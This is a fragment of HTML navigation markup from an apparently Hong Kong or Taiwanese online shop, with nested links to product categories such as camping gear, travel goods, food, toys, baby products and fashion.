	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
